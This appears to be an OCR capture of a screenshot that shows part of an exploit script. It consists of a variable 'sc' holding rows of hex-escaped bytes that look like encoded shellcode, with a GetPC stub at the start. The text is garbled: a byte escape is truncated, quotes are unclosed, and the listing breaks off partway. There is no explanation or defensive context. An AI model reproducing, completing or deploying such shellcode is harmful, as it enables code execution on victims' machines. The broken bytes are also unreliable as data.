
sc 
=
(
"\xda\xc8\xd9\x74\x24\xf4\x5
"\x49\x49\x49\x43\x43\x43\x43\x43\
"\x58\x50\x30\x41\x30\x41\x6b\x41\
"\x42\x30\x42\x42\x41\x42\x58\x50\
"\x4c\x4d\x38\x50\x56\x45\x50\x45\
"\x46\x36\x50\x57\x4c\x4b\x42\x4c\
"\x35\x47\x4c\x4c\x4b\x50\x54\x44\
"\x4c\x4b\x51\x5a\x44\x58\x4c\x4b\
"\x4b\x4b\x53\x46\x52\x47\x39\x4c\
"\x4a\x4e\x46\x51\x4b\x4f\x4b\x4c\
"\x58\x4d\x30\x42\x54\x44\x47\x49\
"\x49\x57\x4a\x4b\x4c\x32\x47\x4b\
"\x55\x4b\x51\x4c\x4b\x51\x4a\x47\
"\x4c\x4b\x44\x4c\x50\x4b\x4c\x4b\
"\x4b\x4c\x4b\x45\x54\x4c\x4b\x43\
"\x50\x31\x49\x50\x51\x4f\x51\x4e\
"\x48\x45\x50\x51\x4e\x43\x5a\x46\
"\x45\x49\x4c\x4b\x51\x4b\x44\x4c\
"\x4b\x45\x4b\x4c\x4b\x51\x4b\x45\